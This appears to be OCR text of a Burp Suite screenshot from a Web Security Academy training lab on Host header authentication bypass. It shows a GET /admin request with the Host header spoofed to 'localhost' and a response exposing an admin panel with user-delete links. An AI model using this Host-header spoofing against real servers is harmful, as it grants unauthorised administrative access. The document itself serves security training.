 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
47%7cMC0CFD16%2b%2bMalRlHXTnjDfJRy3SEnes%2fAhUAltIEXvxEkwUteirbd3RMG%2fzjcYC6k1XoDT4pJUuWQuM
SnPz6arFWht0OYdIpFVCIs7%2fEb1%2fbyEpufMFvPZmave0odU04ryshjrEMqjkvkksICZAFXmvFaN8ZAMXWUE%2faz
8sN6o5jCwt%2f; session=x6b58TBmRQb1bF3eOkwoVmsOGugaa5fU
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0a2c005b03701d1dc0ee0f76003d0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Host header authentication
bypass
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete